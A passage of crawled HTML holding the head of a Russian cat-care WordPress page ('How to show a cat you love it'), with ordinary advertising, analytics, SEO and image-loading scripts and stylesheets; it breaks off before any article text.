

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usatiki.ru/kak-pokazat-koshke-chto-ty-ee-lyubish/
body_size: 51816
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<!--noptimize--><link rel="preload" as="script" href="https://static.nativerent.ru/js/codes/nativerent.v2.js" class="nativerent-integration-head" crossorigin /><script class="nativerent-integration-head" src="https://static.nativerent.ru/js/codes/nativerent.v2.js" onerror="(window.NRentPlugin=window.NRentPlugin||[]).push('error_loading_script')" data-no-optimize="1" data-skip-moving="true" async crossorigin></script><script class="nativerent-integration-head" type="text/javascript" data-no-optimize="1" data-skip-moving="true">(window.NRentCounter=window.NRentCounter||[]).push({id:"67177a2d22eae",lightMode:undefined,created:1768927727})</script><script class="nativerent-integration-head" data-no-optimize="1" data-skip-moving="true">!0!==window.NRentAdUnitsLoaded&&(window.NRentAdUnitsLoaded=!0,window.NRentAdUnits=[{"type":"horizontalTop","insert":"after","autoSelector":"firstParagraph","selector":"","settings":[]},{"type":"horizontalMiddle","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[]},{"type":"horizontalBottom","insert":"after","autoSelector":"lastParagraph","selector":"","settings":[]},{"type":"popupTeaser","insert":"inside","autoSelector":"body","selector":"","settings":{"mobile":["teaser","fullscreen"],"desktop":["teaser"]}},{"type":"ntgb","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[],"unitId":"1"}])</script><script class="nativerent-integration-head" src="//usatiki.ru/wp-content/plugins/nativerent/static/content.js?ver=2.1.4" data-no-optimize="1" data-skip-moving="true" defer></script><!--/noptimize-->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T73QVXZ');</script>
<!-- End Google Tag Manager -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://usatiki.ru/xmlrpc.php">
<meta name="google-site-verification" content="0lGLogOncYZE2Fci9qTakwHkoTCVxbMuSwmOAyvl1Ik" />

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBzcmM9Imh0dHBzOi8veWFuZGV4LnJ1L2Fkcy9zeXN0ZW0vY29udGV4dC5qcyIgYXN5bmM+PC9zY3JpcHQ+"/>

<script>
  const caramelJS = document.createElement('script'); 
  caramelJS.src = "https://ads.digitalcaramel.com/caramel.js?ts="+new Date().getTime();
  caramelJS.async = true;
  document.head.appendChild(caramelJS);
</script>

<div caramel-id="01jp4fydb5884d4j61ja627bg7"></div>
<div caramel-id="01jnqnxmwpeecewp9bp9h4pe4y"></div>

	
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll(".rev_slider ul li"),r=0,a=i.length;r<a;r++){ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"));for(var n=1;n<11;)ewwwAttr(i[r],"data-param"+n,i[r].getAttribute("data-webp-param"+n)),n++}for(r=0,a=(i=document.querySelectorAll(".rev_slider img")).length;r<a;r++)ewwwAttr(i[r],"data-lazyload",i[r].getAttribute("data-webp-lazyload"));for(var o=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=o.length;r<a;r++)ewwwAttr(o[r],"data-thumb",o[r].getAttribute("data-webp-thumb"))}for(var l=document.querySelectorAll("video"),r=0,a=l.length;r<a;r++)ewwwAttr(l[r],"poster",e?l[r].getAttribute("data-poster-webp"):l[r].getAttribute("data-poster-image"));for(var s,c=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=c.length;r<a;r++)e&&(ewwwAttr(c[r],"data-lazy-srcset",c[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(c[r],"data-srcset",c[r].getAttribute("data-srcset-webp")),ewwwAttr(c[r],"data-lazy-src",c[r].getAttribute("data-lazy-src-webp")),ewwwAttr(c[r],"data-src",c[r].getAttribute("data-src-webp")),ewwwAttr(c[r],"data-orig-file",c[r].getAttribute("data-webp-orig-file")),ewwwAttr(c[r],"data-medium-file",c[r].getAttribute("data-webp-medium-file")),ewwwAttr(c[r],"data-large-file",c[r].getAttribute("data-webp-large-file")),null!=(s=c[r].getAttribute("srcset"))&&!1!==s&&s.includes("R0lGOD")&&ewwwAttr(c[r],"src",c[r].getAttribute("data-lazy-src-webp"))),c[r].className=c[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var w=document.querySelectorAll(".ewww_webp"),r=0,a=w.length;r<a;r++)e?(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-webp")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-webp")),ewwwAttr(w[r],"data-orig-file",w[r].getAttribute("data-webp-orig-file")),ewwwAttr(w[r],"data-medium-file",w[r].getAttribute("data-webp-medium-file")),ewwwAttr(w[r],"data-large-file",w[r].getAttribute("data-webp-large-file")),ewwwAttr(w[r],"data-large_image",w[r].getAttribute("data-webp-large_image")),ewwwAttr(w[r],"data-src",w[r].getAttribute("data-webp-src"))):(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-img")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-img"))),w[r].className=w[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Как показать кошке, что ты ее любишь | как дать понять</title>
	<meta name="description" content="✅✅✅  Работающие способы, как показать кошке, что ты ее любишь, и как дать понять, что для вас она по-настоящему дорога  ➤➤➤" />
	<link rel="canonical" href="https://usatiki.ru/kak-pokazat-koshke-chto-ty-ee-lyubish/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как показать кошке, что ты ее любишь | как дать понять" />
	<meta property="og:description" content="Работающие способы, как показать кошке, что ты ее любишь, и как дать понять, что для вас она по-настоящему дорога" />
	<meta property="og:url" content="https://usatiki.ru/kak-pokazat-koshke-chto-ty-ee-lyubish/" />
	<meta property="og:site_name" content="Усатики" />
	<meta property="article:published_time" content="2020-11-02T17:49:36+00:00" />
	<meta property="article:modified_time" content="2024-06-17T02:21:08+00:00" />
	<meta property="og:image" content="https://usatiki.ru/wp-content/uploads/2020/11/kak-pokazat-koshke-chto-ty-ee-lyubish.jpg" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="zanachca" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="zanachca" />
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='https://usatiki.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cld-font-awesome-css' href='https://usatiki.ru/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cld-frontend-css' href='https://usatiki.ru/wp-content/plugins/comments-like-dislike/css/cld-frontend.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://usatiki.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2302' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container ul li {font-size: 100%;}
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://usatiki.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpt-twitter-feed-css' href='https://usatiki.ru/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='adosui-frontend-page-css-css' href='https://usatiki.ru/wp-content/plugins/addonsuite-for-wpadverts/includes/../assets/css/frontend.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='usatiki-template-bootstrap-css-css' href='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/css/bootstrap.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='usatiki-template-style-css' href='https://usatiki.ru/wp-content/themes/usatiki_template/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://usatiki.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='crb-template-css' href='https://usatiki.ru/wp-content/plugins/cherrylink/css/crb-template-simple.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='crb-template-override-css' href='https://usatiki.ru/wp-content/plugins/cherrylink/css/crb-template-admin-options.css?ver=6.3' type='text/css' media='all' />
<style id='crb-template-override-inline-css' type='text/css'>

                .crb-container {
                    display: grid !important;
                    grid-template-columns: 1fr 1fr 1fr !important;
                    grid-column-gap: 20px !important; 
                }
                @media screen and (max-width: 40em) {
                .crb-container {
                    grid-template-columns: 1fr 1fr !important;
                    grid-column-gap: 10px !important; 
                }
            }
</style>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cld-frontend-js-extra'>
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"49585ab00a"};
